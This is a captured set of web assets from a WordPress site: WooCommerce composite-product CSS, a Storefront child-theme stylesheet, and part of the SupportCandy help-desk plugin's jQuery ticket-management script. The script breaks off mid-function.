    margin-right: 10px;
}

.wooco_component_product_description .stock {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.wooco_component_product > div {
    padding-right: 5px;
    padding-left: 5px;
}

body.woocommerce-no-js .wooco-wrap + form.cart {
    display: none;
}

.wooco-alert {
    padding: 6px 10px 6px 14px;
    border-left: 4px solid #222;
    background-color: #eeeeee;
    font-size: 14px;
}

.wooco-disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
    cursor: not-allowed !important;
}

.wooco_component_product .wooco_component_product_qty {
    padding-left: 10px;
}

.wooco_component_product .wooco_component_product_qty input {
    width: 40px;
    text-align: center;
    margin: 0;
    padding: 0 5px;
    height: 40px;
    line-height: 38px;
    box-shadow: none;
    border-width: 1px 0 1px 0;
    border-style: solid;
    border-color: #ddd;
    background-color: #fff;
    -moz-appearance: textfield;
}

.wooco_component_product .wooco_component_product_qty input::-webkit-outer-spin-button, .wooco_component_product .wooco_component_product_qty input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.wooco_component_product_selection {
    display: flex;
    width: 100%;
    align-items: center;
    flex-grow: 1;
}

.wooco_component_product_selection > a {
    margin-left: 10px;
    margin-right: 10px;
}

.wooco_component_product_selection .dd-select {
    background-color: #ffffff !important;
}

.wooco_component_product_selection .dd-options {
    max-height: 360px;
    margin: 0 !important;
    padding: 0 !important;
    list-style: none !important;
}

.wooco_component_product_selection .dd-options li {
    margin: 0 !important;
}

.wooco_component_product_selection .dd-option-image, .wooco_component_product_selection .dd-selected-image {
    max-width: 42px;
    border-radius: 3px;
}

.wooco_component_product_selection .dd-selected-text, .wooco_component_product_selection .dd-option-text {
    font-size: 14px;
    font-weight: 600;
    line-height: inherit !important;
    color: #6d6d6d;
    display: block;
    /*white-space: nowrap;*/
    /*overflow: hidden;*/
    /*text-overflow: ellipsis;*/
}

.wooco_component_product_selection .dd-desc, .wooco_component_product_selection .dd-desc * {
    white-space: break-spaces;
}

.wooco_component_product_selection .dd-desc > span {
    margin-right: 10px;
}

.wooco_component_product_selection .dd-desc .stock {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.wooco_component_product_selection .dd-option.dd-option-without-desc, .wooco_component_product_selection .dd-selected.dd-option-without-desc {
    display: flex;
    align-items: center;
}

.wooco_component_product_selection .dd-option.dd-option-without-desc label, .wooco_component_product_selection .dd-selected.dd-option-without-desc label {
    flex-grow: 1;
}

.wooco_component_product_image {
    width: 50px;
    flex: 0 0 50px;
}

.wooco_component_product_image img {
    width: 100%;
    height: auto;
}

.wooco_component_product_name {
    text-align: left;
    flex-grow: 1;
}

.wooco_component_product_link {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-image: url("../images/open.svg");
    background-repeat: no-repeat;
    background-position: center;
    text-decoration: none;
}

.wooco_component_product_availability .stock {
    margin: 0 !important;
    padding: 0 !important;
}

.wooco-item-child .product-price .amount, .wooco-item-child .product-price .tax_label,
.wooco-item-child .product-subtotal .amount, .wooco-item-child .product-subtotal .tax_label,
.wooco-item-child .product-total .amount, .wooco-item-child .product-total .tax_label {
    opacity: 0.3;
}

.wooco-qty, .wooco-qty-input {
    display: flex;
    align-items: center;
}

.wooco-minus, .wooco-plus {
    display: inline-block;
    width: 40px;
    height: 40px;
    flex: 0 0 40px;
    line-height: 38px;
    text-align: center;
    cursor: pointer;
    background-color: #fefefe;
    border: 1px solid #ddd;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.wooco-minus:hover, .wooco-plus:hover {
    background-color: #f0f0f0;
}

/* Select2 */
.select2-dropdown.wpc-select2-dropdown {
    border: 1px solid #aaa;
    border-radius: 4px;
}

.wpc-select2-dropdown ul li {
    display: flex;
    align-items: center;
    padding: 5px 10px;
}

.wpc-select2-dropdown ul li .image {
    width: 40px;
    flex: 0 0 40px;
    margin-right: 10px;
}

.wpc-select2-dropdown ul li .info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}

.wpc-select2-dropdown ul li .info .desc {
    font-size: 14px;
}

.wpc-select2-dropdown ul li .info .desc > span {
    margin-right: 10px;
}

.wpc-select2-dropdown ul li .info .stock {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.select2-container--open .wpc-select2-dropdown.select2-dropdown--below {
    border-top: 1px solid #aaa;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

/* Grid */
.wooco_component[class*=wooco_component_layout_grid_] .wooco_component_product_link {
    display: none !important;
}

.wooco_component_product_selection_grid {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-grow: 1;
    margin-left: -10px;
    margin-right: -10px;
    font-size: 14px;
}

.wooco_component_product_selection_grid_item_image {
    margin-bottom: 10px;
}

.wooco_component_product_selection_grid_item_name {
    font-weight: 700;
}

.wooco_component_product_selection_grid > div {
    width: calc(33.3333333333% - 20px);
    margin: 10px;
    padding: 10px;
    border: 1px solid #dddddd;
    text-align: center;
    cursor: pointer;
    position: relative;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.wooco_component_layout_grid_2 .wooco_component_product_selection_grid > div {
    width: calc(50% - 20px);
}

.wooco_component_layout_grid_3 .wooco_component_product_selection_grid > div {
    width: calc(33.3333333333% - 20px);
}

.wooco_component_layout_grid_4 .wooco_component_product_selection_grid > div {
    width: calc(25% - 20px);
}

.wooco_component_product_selection_grid_item.wooco_item_selected {
    border-color: green;
}

.wooco_component_product_selection_grid_item:before {
    content: "✓";
    color: #ffffff;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #eeeeee;
    text-align: center;
    font-size: 16px;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    box-sizing: border-box;
}

.wooco_component_product_selection_grid_item.wooco_item_selected:before {
    color: #ffffff;
    background-color: green;
}

.wooco_component_product_selection_grid_item[data-purchasable=no] {
    pointer-events: none;
    opacity: 0.5;
}

.wooco_component_product_selection_grid_item_desc p {
    margin-bottom: 0;
}

.wooco_component_product_selection_grid_item_qty {
    margin-top: 10px;
    justify-content: center;
    opacity: 0.5;
    pointer-events: none;
}

.wooco_component_product_selection_grid_item_image img {
    margin: 0 auto;
}

.wooco_component_product_selection_grid_item.wooco_item_selected .wooco_component_product_selection_grid_item_qty {
    opacity: 1;
    pointer-events: auto;
}

.wooco_component_product_selection_grid_item_link {
    position: absolute;
    top: 15px;
    left: 15px;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #eeeeee;
    background-image: url("../images/open.svg");
    background-size: 16px;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    font-size: 0;
    z-index: 9;
    border-radius: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    text-decoration: none;
    box-sizing: border-box;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}

.wooco_component_product_selection_grid_item:hover .wooco_component_product_selection_grid_item_link, .wooco_component_product_selection_grid_item.wooco_item_selected .wooco_component_product_selection_grid_item_link {
    opacity: 1;
    visibility: visible;
}

.wooco_component_multiple .wooco_component_product_selection_grid_item:before {
    border-radius: 2px;
}

/* List */
.wooco_component_layout_list .wooco_component_product_link {
    display: none !important;
}

.wooco_component_product_selection_list {
    width: 100%;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item {
    display: flex;
    width: 100%;
    align-items: center;
    padding: 10px 5px;
    margin-bottom: 10px;
    border: 1px solid #dddddd;
    position: relative;
    cursor: pointer;
    font-size: 14px;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item:hover {
    border-color: #999999;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item[data-purchasable=no] {
    pointer-events: none;
    opacity: 0.5;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item.wooco_item_selected {
    border-color: green;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item.wooco_item_selected .wooco_component_product_selection_list_item_choose span:before {
    color: #ffffff;
    background-color: green;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item > div {
    padding-left: 5px;
    padding-right: 5px;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_choose {
    width: 38px;
    flex: 0 0 38px;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_choose span:before {
    content: "✓";
    color: #ffffff;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #eeeeee;
    text-align: center;
    font-size: 16px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    box-sizing: border-box;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_image {
    width: 50px;
    flex: 0 0 50px;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_info {
    flex-grow: 1;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_info .wooco_component_product_selection_list_item_name {
    font-weight: 700;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_info .wooco_component_product_selection_list_item_desc > span {
    display: inline-block;
    margin-right: 10px;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_info .wooco_component_product_selection_list_item_desc p {
    margin-bottom: 0;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_link {
    line-height: 1;
}

.wooco_component_product_selection_list .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_link a {
    display: inline-block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #eeeeee;
    background-image: url("../images/open.svg");
    background-size: 16px;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    font-size: 0;
    z-index: 9;
    border-radius: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    text-decoration: none;
    box-sizing: border-box;
    overflow: hidden;
}

.wooco_component_multiple .wooco_component_product_selection_list_item .wooco_component_product_selection_list_item_choose span:before {
    border-radius: 4px;
}

/* RTL */
body.rtl .wooco_component_product_selection .dd-option-image, body.rtl .wooco_component_product_selection .dd-selected-image {
    float: right;
    margin-right: 0;
    margin-left: 5px;
}

body.rtl .wooco_component_product_selection .dd-pointer {
    right: auto;
    left: 10px;
}

body.rtl .wpc-select2-dropdown ul li .image {
    margin-right: 0;
    margin-left: 10px;
}

/* Responsive */
@media only screen and (max-width: 767px) {
    .wooco_component[class*=wooco_component_layout_grid_] .wooco_component_product_selection_grid > div {
        width: calc(50% - 20px);
    }
}

@media only screen and (max-width: 479px) {
    .wooco_component[class*=wooco_component_layout_grid_] .wooco_component_product_selection_grid > div {
        width: calc(100% - 20px);
    }
}

/*# sourceMappingURL=frontend.css.map */


--- FILE ---
content_type: text/css
request_url: https://chronojump.org/wp-content/themes/storefront-child/style.css?ver=0.1
body_size: 240
content:
/*
 * Theme Name: Storefront Child
 * Version: 0.1
 * Description: Child theme for Storefront to be used on Chronojump
 * Author: Xavi de Blas
 * Template: storefront
 */

/*
 * remove the "Built with Storefront & WooCoommerce"
 * why not give credit to Wordpress, wpml, debian, linux, ...
 */
.site-info {
	display: none;
}



--- FILE ---
content_type: application/javascript
request_url: https://chronojump.org/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.2.0
body_size: 9303
content:
jQuery( document ).ready(
	function () {
		wpsc_reset_responsive_style();
		jQuery( window ).resize(
			function () {
				wpsc_reset_responsive_style( true );
			}
		);
		wpsc_document_ready();

		// for check there is value in reply box.
		jQuery( window ).on(
			'popstate',
			function () {
				if (wpsc_is_description_text()) {
					if ( ! confirm( supportcandy.translations.warning_message )) {
						return;
					}
				}
			}
		);
	}
);

/**
 * Apply responsive styles based on container size
 */
function wpsc_reset_responsive_style(isWindowResize = false) {

	var lastContainerWidth = supportcandy.lastContainerWidth ? supportcandy.lastContainerWidth : 0;
	var containerWidth     = jQuery( '#wpsc-container' ).outerWidth();

	if (isWindowResize && lastContainerWidth === containerWidth) {
		return;
	}

	supportcandy.lastContainerWidth = containerWidth;

	jQuery( '#wpsc-container' ).hide();
	var style = 'xs';
	if (containerWidth <= 768) {
		style = 'xs';
	} else if (containerWidth > 768 && containerWidth <= 992) {
		style = 'sm';
	} else if (containerWidth > 992 && containerWidth <= 1200) {
		style = 'md';
	} else {
		style = 'lg';
	}
	supportcandy.responsiveStyle = style;
	var styleURL                 = supportcandy.plugin_url + 'framework/responsive/' + style + '.css?version=' + supportcandy.version;
	var styleEl                  = '<link id="wpsc-responsive-css" rel="stylesheet" type="text/css" href="' + styleURL + '" />';
	jQuery( '#wpsc-responsive-css' ).remove();
	jQuery( 'head' ).append( styleEl );
	wpsc_apply_responsive_styles();
	jQuery( '#wpsc-container' ).show();
}

/**
 * Apply visible elements on screen resize
 */
function wpsc_el_reset_visible() {

	jQuery( '.wpsc-visible-xs,.wpsc-visible-sm,.wpsc-visible-md,.wpsc-visible-lg' ).hide();
	jQuery( '.wpsc-visible-' + supportcandy.responsiveStyle ).show();
}

/**
 * Apply hidden elements on screen resize
 */
function wpsc_el_reset_hidden() {

	jQuery( '.wpsc-hidden-xs,.wpsc-hidden-sm,.wpsc-hidden-md,.wpsc-hidden-lg' ).show();
	jQuery( '.wpsc-hidden-' + supportcandy.responsiveStyle ).hide();
}

/**
 * Toggle humbargar menu
 */
function wpsc_toggle_humbargar() {

	var flag = supportcandy.humbargar ? true : false;
	if (flag) {

		jQuery( '.wpsc-humbargar-menu' ).hide(
			'slide',
			{ direction: 'right' },
			200,
			function () {
				jQuery( '.wpsc-humbargar-overlay' ).hide();
			}
		);
		supportcandy.humbargar = false;

	} else {

		jQuery( '.wpsc-humbargar-overlay' ).show();
		jQuery( '.wpsc-humbargar-menu' ).show( 'slide', { direction: 'right' }, 200 );
		supportcandy.humbargar = true;
	}
}

/**
 * Close humbargar menu if open
 */
function wpsc_close_humbargar() {

	var flag = supportcandy.humbargar ? true : false;
	if (flag) {
		jQuery( '.wpsc-humbargar-menu' ).hide();
		jQuery( '.wpsc-humbargar-overlay' ).hide();
		supportcandy.humbargar = false;
	}
}

/**
 * Bulk selector change
 */
function wpsc_bulk_select_change() {

	var checked = jQuery( '.wpsc-bulk-selector' ).is( ':checked' );
	jQuery( '.wpsc-bulk-select' ).prop( 'checked', checked );
}

/**
 * Bulk item selector change
 */
function wpsc_bulk_item_select_change() {

	var items   = jQuery( '.wpsc-bulk-select:checked' );
	var checked = items.length === 0 ? false : true;
	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', checked );
}

/**
 * Show modal with loading screen
 */
function wpsc_show_modal() {

	jQuery( '.wpsc-modal .inner-container' ).hide();
	jQuery( '.wpsc-modal .loader' ).show();
	jQuery( '.wpsc-modal' ).show();
}

/**
 * Close modal
 */
function wpsc_show_modal_inner_container() {

	jQuery( '.wpsc-modal .loader' ).hide();
	jQuery( '.wpsc-modal .inner-container' ).show( 'slide', { direction: 'up' }, 200 );
}

/**
 * Close modal
 */
function wpsc_close_modal() {

	jQuery( '.wpsc-modal .inner-container' ).hide(
		'slide',
		{ direction: 'up' },
		200,
		function () {
			jQuery( '.wpsc-modal' ).hide();
		}
	);
}

/**
 * OFF toggle button click
 */
function wpsc_toggle_off(el) {

	var off   = jQuery( el );
	var on    = jQuery( el ).next();
	var input = on.next();

	if (input.val() === 0) {
		return;
	}

	input.val( 0 );
	on.removeClass( 'active' );
	off.addClass( 'active' );
}

/**
 * ON toggle button click
 */
function wpsc_toggle_on(el) {

	var on    = jQuery( el );
	var off   = jQuery( el ).prev();
	var input = on.next();

	if (input.val() === 1) {
		return;
	}

	input.val( 1 );
	off.removeClass( 'active' );
	on.addClass( 'active' );
}

/**
 * Scroll to top of WPSC component
 */
function wpsc_scroll_top() {

	jQuery( 'html, body' ).animate(
		{
			scrollTop: (jQuery( "#wpsc-container" ).offset().top - 42)
		},
		500
	);
}

/**
 * Toggle individual widgets
 */
function wpsc_toggle_mob_it_widgets() {

	var status = parseInt( jQuery( '.wpsc-it-mob-widgets-inner-container' ).data( 'status' ) );

	if ( ! status) {

		jQuery( '.wpsc-it-mob-widgets-inner-container' ).slideDown();
		jQuery( '.wpsc-it-mob-widget-trigger-btn .down' ).hide();
		jQuery( '.wpsc-it-mob-widget-trigger-btn .up' ).show();
		jQuery( '.wpsc-it-mob-widgets-inner-container' ).data( 'status', 1 );

	} else {

		jQuery( '.wpsc-it-mob-widgets-inner-container' ).slideUp();
		jQuery( '.wpsc-it-mob-widget-trigger-btn .up' ).hide();
		jQuery( '.wpsc-it-mob-widget-trigger-btn .down' ).show();
		jQuery( '.wpsc-it-mob-widgets-inner-container' ).data( 'status', 0 );
	}
}

/**
 *  Get refresh current ticket
 */
function wpsc_it_ab_refresh(ticket_id) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		} else { 
			return;
		}
	}

	wpsc_get_individual_ticket( ticket_id );
}

/**
 * Get close current ticket modal UI
 */
function wpsc_it_close_ticket(ticket_id, nonce) {

	if (wpsc_is_description_text()) {
		if ( !confirm( supportcandy.translations.warning_message )) return;
	}

	var flag = confirm( supportcandy.translations.confirm );
	if ( flag ) {
		if( wpsc_is_description_text() ) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}
	}else {
		return;
	}

	var data = { action: 'wpsc_it_close_ticket', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			send_email_notifications();
			wpsc_after_close_ticket( ticket_id );
		}
	);
}

/**
 * Get duplicate ticket
 */
function wpsc_it_get_duplicate_ticket(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_duplicate_ticket',
		ticket_id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Set duplicate ticket
 */
function wpsc_it_set_duplicate_ticket(el, ticket_id) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var form     = jQuery( 'form.duplicate' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );

	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (response) {

			wpsc_close_modal();
			wpsc_get_individual_ticket( response.ticket_id );
		}
	);
}

/**
 * Get delete ticket
 */
function wpsc_it_delete_ticket(ticket_id, nonce) {

	if (wpsc_is_description_text()) {
		if ( ! confirm( supportcandy.translations.warning_message )) {
			return;
		} else {
			var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
			if (is_tinymce && tinymce.get( 'description' )) {
				var description = tinyMCE.get( 'description' ).setContent( '' );
			} else {
				var description = jQuery( '#description' ).val( '' );
			}
			wpsc_clear_saved_draft_reply( ticket_id );
		}
	}

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var data = { action: 'wpsc_it_delete_ticket', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			wpsc_get_ticket_list();
			send_email_notifications();
		}
	);
}

/**
 * Restore ticket
 */
function wpsc_it_ticket_restore(ticket_id, nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var data = { action: 'wpsc_it_ticket_restore', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			wpsc_get_individual_ticket( ticket_id );
		}
	);
}

/**
 * Delete permanently
 */
function wpsc_it_delete_permanently(ticket_id, nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var data = { action: 'wpsc_it_delete_permanently', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			wpsc_get_ticket_list();
		}
	);
}

/**
 *  Get edit ticket subject modal UI
 */
function wpsc_it_get_edit_subject(ticket_id) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_edit_subject',
		ticket_id
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 *  Set edit ticket subject
 */
function wpsc_it_set_edit_subject(el, ticket_id) {

	if (wpsc_is_description_text()) {
		if ( !confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var form     = jQuery( 'form.edit-subject' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_individual_ticket( ticket_id );
		}
	);
}

/**
 * Get change status modal UI
 */
function wpsc_it_get_edit_ticket_status(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_edit_ticket_status',
		ticket_id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Update ticket status
 *
 * @param {*} el
 */
function wpsc_it_set_edit_ticket_status(el, ticket_id) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		} else { 
			return 
		}
	}

	var form     = jQuery( 'form.frm-edit-ticket-status' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_individual_ticket( ticket_id );
			send_email_notifications();
		}
	);
}

/**
 * Get additional recipients modal UI
 */
function wpsc_it_get_add_ar(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_add_ar',
		ticket_id,
		_ajax_nonce: nonce
	}
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Update additional recipients
 *
 * @param {*} el
 */
function wpsc_it_set_add_ar(el, ticket_id) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var form     = jQuery( 'form.additional-recipients' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_individual_ticket( ticket_id );
		}
	);
}

/**
 * Get assigned agents modal UI
 */
function wpsc_it_get_edit_assigned_agents(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_edit_assigned_agents',
		ticket_id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Update assigned agents
 *
 * @param {*} el
 */
function wpsc_it_set_edit_assigned_agents(el, ticket_id, uniqueId) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var form     = jQuery( 'form.change-assignee.' + uniqueId )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			if (res.viewPermission) {
				wpsc_get_individual_ticket( ticket_id );
			} else {
				wpsc_get_ticket_list();
			}
			send_email_notifications();
		}
	);
}

/**
 * Get raised by modal UI
 */
function wpsc_it_get_edit_raised_by(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_edit_raised_by',
		ticket_id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Update raised by
 *
 * @param {*} el
 */
function wpsc_it_set_edit_raised_by(el, ticket_id, uniqueId) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var type = jQuery( '.type.' + uniqueId ).val();
	if (type == 'new') {
		var name  = jQuery( '.name.' + uniqueId ).val().trim();
		var email = jQuery( '.email.' + uniqueId ).val().trim();
		if ( ! name || ! email) {
			return;
		}

		if ( ! validateEmail( email )) {
			alert( supportcandy.translations.raisedByEditWidget.invalidEmail );
			return;
		}
	}

	var form     = jQuery( 'form.change-raised-by.' + uniqueId )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_individual_ticket( ticket_id );
		}
	);
}

/**
 * Get ticket fields modal UI
 */
function wpsc_it_get_edit_ticket_fields(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_edit_ticket_fields',
		ticket_id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Update ticket fields
 *
 * @param {*} el
 */
function wpsc_it_set_edit_ticket_fields(el, ticket_id) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var form     = jQuery( 'form.change-ticket-fields' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_individual_ticket( ticket_id );
		}
	);
}

/**
 * Get agent only filds modal UI
 */
function wpsc_it_get_edit_agentonly_fields(ticket_id, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_it_get_edit_agentonly_fields',
		ticket_id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Update agent only fields
 *
 * @param {*} el
 */
function wpsc_it_set_edit_agentonly_fields(el, ticket_id) {

	if (wpsc_is_description_text()) {
		if ( confirm( supportcandy.translations.warning_message )) {
			wpsc_clear_saved_draft_reply( ticket_id );
		}else{
			return;
		}
	}

	var form     = jQuery( 'form.change-agentonly-fields' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_individual_ticket( ticket_id );
		}
	);
}

/**
 * Get edit thread
 */
function wpsc_it_get_edit_thread(el, ticket_id, thread_id, nonce) {

